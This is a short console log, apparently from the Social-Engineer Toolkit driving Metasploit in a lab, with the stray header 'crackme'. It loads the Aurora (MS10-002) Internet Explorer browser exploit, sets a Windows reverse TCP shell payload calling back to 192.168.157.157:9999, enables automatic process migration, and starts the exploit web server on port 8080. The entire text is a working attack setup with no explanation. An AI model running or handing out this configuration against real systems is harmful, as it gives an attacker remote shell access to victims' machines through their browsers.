 crackme
=[ metasploit v4.12.34-dev ]
+ -- --=[ 1593 exploits - 906 auxiliary - 273 post ]
+ -- --=[ 458 payloads - 39 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing /root/.set//meta_config for ERB directives.
resource (/root/.set//meta_config)> use windows/browser/ms10_002_aurora
resource (/root/.set//meta_config)> set PAYLOAD windows/shell_reverse_tcp
PAYLOAD => windows/shell_reverse_tcp
resource (/root/.set//meta_config)> set LHOST 192.168.157.157
LHOST => 192.168.157.157
resource (/root/.set//meta_config)> set LPORT 9999
LPORT => 9999
resource (/root/.set//meta_config)> set URIPATH /
URIPATH => /
resource (/root/.set//meta_config)> set SRVPORT 8080
SRVPORT => 8080
resource (/root/.set//meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set//meta_config)> set AutoRunScript post/windows/manage/smart_migrate
AutoRunScript => post/windows/manage/smart_migrate
resource (/root/.set//meta_config)> exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.157.157:9999
msf exploit(ms10_002_aurora) > [*] Using URL: http://0.0.0.0:8080/
[*] Local IP: http://192.168.157.157:8080/
[*] Server started.